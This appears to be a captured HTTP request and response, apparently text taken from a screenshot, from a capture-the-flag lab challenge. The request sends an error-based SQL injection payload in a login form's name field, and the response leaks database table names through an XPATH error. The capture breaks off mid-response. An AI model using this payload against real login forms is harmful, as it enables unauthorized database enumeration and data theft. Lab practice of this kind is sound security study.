 Request
Pretty Raw Hex
\n
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
3 Content-Length: 142
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
9 Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
name=admin' and updatexml(1,concat(0x7e,(sElect group_concat(table_name) from information_schema.tables where table_schema='note')),1)#&pass=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 09:04:09 GMT
4 Content-Type: text/html
5 Content-Length: 97
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(33) "XPATH syntax error: '~fl4g,users'"
12 {"error":1,"msg":"\u8d26\u53f7